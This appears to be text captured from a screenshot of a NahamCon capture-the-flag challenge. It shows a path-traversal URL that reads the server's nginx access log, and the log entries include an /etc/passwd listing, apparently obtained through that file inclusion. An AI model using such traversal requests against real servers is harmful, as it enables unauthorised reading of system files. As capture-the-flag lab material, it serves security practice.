 Not Secure http://challenge.nahamcon.com:32725/api/log.php?log=../../../../var/log/nginx/access.log
Import bookmarks...
5 of 5 140%
10.128.0.24 - - [26/May/2025:06:32:39 +0000]
"\x16\x03\x03\x02R\x01\x00\x02N\x03\x03\x115;4\x82\x04w`\x87&/\xEAN3\xF3].\xA0p\xA6G\x18\xAA\xC0\x1EIc\x9C\x9F\x90s\xDA \xEF\xDA6\xFEQ\xA5P?
\xB5\xCD\xB5\xAB=s\x932\xA5\x93\xEAM\x02\x8F\xF8]\xCDWZ\x08\xAD\x89\xA1\x9B\x00\xB8\x13\x02\x13\x01\x13\x03\xC0,\xC0+\xCC\xA9\xC00\xCC\xA8\xC0
\xC01\xC0&\xC0*\xC0%\xC0)\xC0" 400 166 "-" "-"
10.128.0.23 - - [26/May/2025:06:32:40 +0000] "\x16\x03\x00\x01\x8A\x01\x00\x01\x86\x03\x03\x18kt&\x10\x5C\xC8>Hy\x94=\x84\x90\xB9\xB5x\x95\x02*(-
'>P\xB2\x0B6\x0F\xDF\xCB- @@?\xD6>'\xE0\xB7Gev\x9C\xB3D\x08K!\xD3" 400 166 "-" "-"
10.128.0.39 - - [26/May/2025:06:33:30 +0000] "POST /api/update.php HTTP/1.1" 200 38 "http://challenge.nahamcon.com:32725/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36"
10.128.0.22 - - [26/May/2025:06:33:30 +0000] "POST /api/update.php HTTP/1.1" 200 38 "http://challenge.nahamcon.com:32725/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr
/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nolog
in
sys:x:3:3:sys:/dev:/usr/sbin/nolog
in
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr
10.128.0.39 - - [26/May/2025:06:34:27 +0000] "GET /api/log.php?log=../../../../var/log/nginx/access.log&hehe=
HTTP/1.1" 200 87143 "-" "-"
10.128.0.22 - - [26/May/2025:06:34:30 +0000] "POST /api/update.php HTTP/1.1" 200 38 "http://challenge.nahamcon.com:32725/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36"
10.128.0.39 - - [26/May/2025:06:34:30 +0000] "POST /api/update.php HTTP/1.1" 200 38 "http://challenge.nahamcon.com:32725/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36"